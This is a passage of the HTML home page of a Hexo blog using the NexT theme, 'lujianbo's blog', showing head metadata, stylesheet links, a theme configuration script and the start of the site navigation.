




<file: index.html>
<!DOCTYPE html>



  


<html class="theme-next muse use-motion" lang="">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.2" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="Hexo, NexT" />








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.2" />






<meta property="og:type" content="website">
<meta property="og:title" content="lujianbo&#39;s blog">
<meta property="og:url" content="http://lujianbo.com/index.html">
<meta property="og:site_name" content="lujianbo&#39;s blog">
<meta property="og:locale" content="default">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="lujianbo&#39;s blog">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    sidebar: {"position":"left","display":"post","offset":12,"offset_float":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: 'Author'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://lujianbo.com/"/>





  <title>lujianbo's blog</title>
  














</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="default">

  
  
    
  

  <div class="container sidebar-position-left 
   page-home 
 ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">lujianbo's blog</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            Home
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            Archives
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
            
            Tags
